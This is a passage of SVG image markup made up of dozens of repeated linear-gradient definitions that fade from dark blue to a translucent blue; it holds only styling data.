gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bE" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bF" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bG" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bH" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bI" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bJ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bK" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bL" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bM" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bN" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bO" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bP" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bQ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bR" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bS" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bT" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bU" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bV" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bW" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bX" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bY" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="bZ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ca" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cb" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cc" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cd" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ce" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cf" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cg" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ch" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ci" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cj" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ck" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cl" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cm" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cn" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="co" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cp" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cq" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cr" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cs" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ct" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cu" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cv" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cw" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cx" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cy" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cz" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cA" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cB" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cC" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cD" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cE" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cF" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cG" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cH" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cI" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cJ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cK" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cL" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cM" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cN" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cO" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cP" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cQ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cR" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cS" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cT" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cU" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cV" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cW" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cX" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cY" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="cZ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="da" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="db" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dc" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dd" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="de" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="df" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dg" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dh" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="di" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dj" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dk" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dl" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dm" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dn" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="do" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dp" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dq" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dr" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ds" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dt" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="du" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dv" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dw" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dx" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dy" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dz" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dA" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dB" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dC" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dD" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dE" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dF" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dG" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dH" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dI" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dJ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dK" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dL" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dM" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dN" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dO" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dP" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dQ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dR" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dS" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dT" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dU" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dV" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dW" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dX" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dY" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="dZ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ea" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eb" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ec" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ed" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ee" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ef" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eg" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eh" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ei" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ej" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ek" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="el" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="em" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="en" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eo" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ep" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eq" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="er" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="es" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="et" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eu" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ev" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ew" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ex" x1="1565" x2="1565" y1="0" y2="3280" 